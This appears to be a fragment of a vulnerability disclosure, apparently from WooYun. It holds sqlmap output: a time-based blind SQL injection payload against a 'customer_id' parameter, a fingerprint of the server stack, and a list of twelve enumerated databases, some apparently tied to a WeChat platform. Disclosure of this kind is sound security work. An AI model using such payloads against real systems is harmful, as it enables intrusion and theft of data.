 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1618 OR 8393=SLEEP(5)
---
[22:01:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:01:20] [INFO] fetching database names
[22:01:21] [INFO] the SQL query used returns 13 entries
[22:01:21] [INFO] retrieved: information_schema
[22:01:21] [INFO] retrieved: cdcol
[22:01:22] [INFO] retrieved: mysql
[22:01:23] [INFO] retrieved: news
[22:01:23] [INFO] retrieved: performance_schema
[22:01:24] [INFO] retrieved: phpmyadmin
[22:01:24] [INFO] retrieved: test
[22:01:25] [INFO] retrieved: webauth
[22:01:25] [INFO] retrieved: weixin_platform
[22:01:25] [INFO] retrieved: weixin_platform81
[22:01:26] [INFO] retrieved: weixin_platform_0827
[22:01:27] [INFO] retrieved: weixin_platform_1
available databases [12]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
3
www.wooyun.org